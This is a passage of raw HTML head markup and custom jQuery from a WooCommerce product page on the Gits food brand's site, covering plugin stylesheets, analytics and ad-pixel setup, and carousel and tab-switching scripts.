<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-tabs-css' href='https://www.gitsfood.com/wp-content/themes/biolife/shortcode/ovic_tabs/style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-elementor-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor.min.css?ver=2.6.0' type='text/css' media='' />
<link rel='stylesheet' id='ovic-elementor-grid-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor-grid.min.css?ver=2.6.0' type='text/css' media='' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.52.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.gitsfood.com/wp-content/plugins/newsletter/style.css?ver=9.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.gitsfood.com/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-google-web-fonts-_ovic_customize_options-css' href='//fonts.googleapis.com/css?family=Cairo:n,200,300,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-frontend-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/css/megamenu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/scrollbar/scrollbar.min.css?ver=0.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900%7CLora%3A400%2C500%2C600%2C700%7CRubik%3A200%2C300%2C400%2C600%2C700%2C900%7CRoboto%3A400%2C700%7CPoppins%3A300%2C400%2C700%7CPlayfair+Display%3A400&#038;display=swap&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/elementor.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-icon-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/main-icon/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/icofont/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/elegant/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-header-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/header.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-post-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/post.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-product-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/product.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-main-css' href='https://www.gitsfood.com/wp-content/themes/child-biolife-organic-food/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='biolife-main-inline-css' type='text/css'>
 body{ --main-color: #cc0000; --main-color-2: #366b99; --main-color-3: #007aff; } @media (min-width: 1750px){ .elementor-section-stretched.elementor-section-boxed:not(.elementor-has-width) > .elementor-container, .site > .elementor > .elementor-inner, .container{ width: 1750px; } .box-nav-vertical .vertical-menu > .menu-item > .megamenu{ max-width: 1510px !important; } } @media (min-width: 1800px){ .header.style-12 .part-1{ width: 1750px; } } @media (min-width: 1200px) and (max-width: 1799px){ .header.style-12 .parts{ width: 1750px; } } 
/*# sourceURL=biolife-main-inline-css */
</style>
<link rel='stylesheet' id='biolife-color-patterns-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/color-patterns.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-cairo-css' href='https://fonts.googleapis.com/css?family=Cairo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-ovic-notice-popup">
    <# if ( data.img_url != '' ) { #>
    <figure>
        <img src="{{data.img_url}}" alt="{{data.title}}" class="growl-thumb"/>
    </figure>
    <# } #>
    <p class="growl-content">
        <# if ( data.title != '' ) { #>
        <span>{{data.title}}</span>
        <# } #>
        {{{data.content}}}
    </p>
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wpnotif/assets/js/scrollTo.js?ver=3.1.3.5" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
//# sourceURL=wpnotif-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wpnotif/assets/js/frontend.min.js?ver=3.1.3.5" id="wpnotif-frontend-js"></script>
<script type="text/javascript" id="apsw-plugins-scripts-js-extra">
/* <![CDATA[ */
var apsw_localize = {"ajaxurl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","view_text":"View All","text":{"working":"Working..."}};
//# sourceURL=apsw-plugins-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/advanced-product-search-for-woo/assets/front/js/scripts.js?ver=6.9" id="apsw-plugins-scripts-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gitsfood.com/?page_id=3707","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://www.gitsfood.com/wp-admin/admin-ajax.php","root":"https://www.gitsfood.com/wp-json/","nonce_wp_rest":"12b093a3eb","nonce_ajax":"1ceddc540a"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.52.0" id="wpm-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1813865362267453"],"eventID":"bc7a32f1-3864-499a-b71e-5883afc79108","params":{"content_ids":["10187"],"content_type":"product","content_name":"OPEN & EAT DESSERTS @ Rs 796","category_name":"Bundle Offers","value":"796","currency":"INR","contents":[{"id":"10187","quantity":1}],"product_price":"796","page_title":"OPEN & EAT DESSERTS @ Rs 796","post_type":"product","post_id":10187,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.gitsfood.com/product/open-eat-desserts-rs-796/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1813865362267453"],"eventID":"6a568181-37cd-4ada-9f64-260109dee9c9","params":{"page_title":"OPEN & EAT DESSERTS @ Rs 796","post_type":"product","post_id":10187,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.gitsfood.com/product/open-eat-desserts-rs-796/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"19bb47be-017a-4c2b-87ba-9f14dd715c1b","params":{"page_title":"OPEN & EAT DESSERTS @ Rs 796","post_type":"product","post_id":10187,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.gitsfood.com/product/open-eat-desserts-rs-796/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1813865362267453"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.gitsfood.com","ajaxUrl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","ajax_event":"94998a0f1f","enable_remove_download_url_param":"","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":10187,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1766303610"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4.1" id="pys-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.6" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gitsfood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gitsfood.com/wp-json/wp/v2/product/10187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gitsfood.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://www.gitsfood.com/?p=10187' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RFJ44K');</script>
<!-- End Google Tag Manager -->
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        <script>

	/* write your JavaScript code here */
//	setTimeout(function(){ jQuery('img').attr('title','');}, 100);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 100);
//		jQuery('img[title]').each(function() { jQuery(this).removeAttr('title'); });
//	jQuery("a").hover(function() {
//			jQuery('img').attr('title','');
//		     jQuery("this").removeAttr("title");
//		});
//	jQuery("img").hover(function() {
//			jQuery('img').attr('title','');
//		     jQuery("this").removeAttr("title");
//		});
	jQuery(document).ready(function() {
		jQuery(".product-single-details .bundle_add_to_cart_button").click(function() {
				setTimeout(function() { location.reload();}, 3000)
		});
		jQuery(".product-single-details .pisol_buy_now_button").click(function() {
				setTimeout(function() { location.reload();}, 3000)
		});
//		jQuery('img[title]').each(function() { jQuery(this).removeAttr('title'); });
//			jQuery(".shipping .woocommerce-shipping-methods .woocommerce-Price-amount").append("<span class='custom-note'>Lorem Ipsum is simply dummy //text of the printing and typesetting industry</span>")
			jQuery(".return-to-shop a").attr("href", "https://www.gitsfood.com/product-category/instant-mixes/")
	});
		setTimeout(function(){ jQuery('a').attr('title','');}, 200);	
	jQuery("document").ready(function() {	
		jQuery(".woovr-variation-name").click(function() {
			setTimeout(function(){ jQuery('a').attr('title','');}, 200);	
		});
		jQuery(".flex-control-nav li").click(function() {
			setTimeout(function(){ jQuery('a').attr('title','');}, 200);
			
		});
		
//		setTimeout(function(){ jQuery('img').attr('title','');}, 2000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 2000);
//		setTimeout(function(){ jQuery('img').attr('title','');}, 3000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 3000);
//		setTimeout(function(){ jQuery('img').attr('title','');}, 4000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 4000);
//		setTimeout(function(){ jQuery('img').attr('title','');}, 6000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 6000);
//		setTimeout(function(){ jQuery('img').attr('title','');}, 8000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 8000);
//		jQuery(".woovr-variation").click(function() {
//			  setTimeout(function(){ jQuery('img').attr('title','');}, 2000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 2000);
//		});
//		jQuery("img").hover(function() {
//		     jQuery("this").removeAttr("title");
//		});
		jQuery("a").hover(function() {
			jQuery('img').attr('title','');
		     jQuery("this").removeAttr("title");
					});
//		setTimeout(function(){
//			if (jQuery(".product-video-img-container .product-video iframe").length === 0 ) {
//				jQuery(".product-video-img-container  .elementor-column").css("width", "100%");
//			}
//		}, 5000);
		
	
		
		jQuery(".woocommerce-ordering select [value='rating']").each(function() {
			jQuery(this).css("display", "none");
		});
		jQuery(".woocommerce-ordering select [value='date']").each(function() {
			jQuery(this).remove();
		}); 
		jQuery(".woocommerce-ordering select [value='sale']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='on-sale']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='feature']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='sku-asc']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='sku-desc']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='stock_quantity-asc']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='stock_quantity-desc']").each(function() {
			jQuery(this).remove();
		});
		
	if (jQuery(window).width() <= 767) {
		
		jQuery('.home-feature .home-tab .ovic-tabs--head-tabs').slick({
			infinite: false,
			slidesToShow: 2,
			slidesToScroll: 1,
			arrows: true,
			autoplaySpeed: 2000,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 350,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

			]
		});
		jQuery('.home-feature1 .home-tab-header  .elementor-icon-list-items').slick({
			infinite: false,
			slidesToShow: 2,
			slidesToScroll: 2,
			arrows: true,
			autoplaySpeed: 2000,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 350,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

			]
		});
	}
});
	
	jQuery(document).ready(function() {
		jQuery(".newsletter-container form input[type='email']").attr('placeholder', 'Enter your email here..');
		
		jQuery('.about-tab-container #elementor-tab-title-8845').click(function(){
		   window.location.href='https://www.gitsfood.com/media/';
		});
		jQuery('.about-tab-container #elementor-tab-title-8846').click(function(){
		   window.location.href='https://www.gitsfood.com/vintage-ads/';
		});

		if(jQuery(".single-product-additional-info .product-video-side-img img").length > 0 || jQuery(".single-product-additional-info .product-img-gallery img").length > 0 || jQuery(".single-product-additional-info .product-video iframe").length > 0 ) {
			jQuery(".single-product-additional-info").css("display", "block");
			} else {
				jQuery(".single-product-additional-info").css("display", "none");
			};
		
	});
	
	jQuery(document).ready(function() {
		jQuery(".search.search-results .product-archive-banner .elementor-widget-wrap").prepend(`<div><img src="https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-1.jpg"></div>`);
		jQuery(".search.search-no-results .product-archive-banner .elementor-widget-wrap").prepend(`<div><img src="https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-1.jpg"></div>`);	
	});

	jQuery(document).ready(function() {
		jQuery(".wczp_cookie_check_div").append( "<div class='pincode-note'><p>Usually delivered in 7 days</p><p>Enter pincode for exact delivery dates</p></div>" );
	});
	jQuery(document).ready(function() {
		if(jQuery(window).width() <= 1024) {
			var srcAttr = jQuery(".product-archive-banner .product-archive-banner-img img").attr("src");
			console.log(srcAttr);
			jQuery(".product-archive-banner").css({
				"background":  'url(' + srcAttr + ') top center no-repeat',
				"backround-size": "contain"
			});
		}
	});
	
		jQuery(document).ready(function() {
			if(jQuery(".single-product-details .woovr-variations .woovr-variation").length > 1) {
				jQuery(".single-product-price").css("display", "none");
			}
		}); 

//<------ home feature section hide & show -----> 
	jQuery(document).ready(function() {
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:first-child").addClass("active");	
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(1)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
      		jQuery("#featureInstantMix").css("display", "block");			
		});
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(2)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
			jQuery("#featureReadyMeal").css("display", "block");
		});
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(3)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
      		jQuery("#featureDairy").css("display", "block");
		});
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(4)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
      		jQuery("#featureOpenAndEat").css("display", "block");
		});
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(5)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
      		jQuery("#featureSpiceMixes").css("display", "block");
		});
	});

//<------ Bestseller section hide & show -------->
  jQuery(document).ready(function() {
    if(jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-f1a61d9").hasClass("active")) {
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestsellerReadyMeal").css("display", "block");
	  jQuery('#homeBestsellerReadyMeal .home-best-slder ul.products.shop-page').slick({
    infinite: false,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                             {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                              breakpoint: 374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }
						  
                          ]
            });

    }     
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-f1a61d9").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestsellerReadyMeal").css("display", "block");
    });
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-131f9f2").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestSellerOpenAndEat").css("display", "block");
      jQuery('#homeBestSellerOpenAndEat .home-best-slder ul.products.shop-page').slick({
    infinite: true,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                            {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                             breakpoint: 374,
                              settings: {
                                slidesToShow: 1,
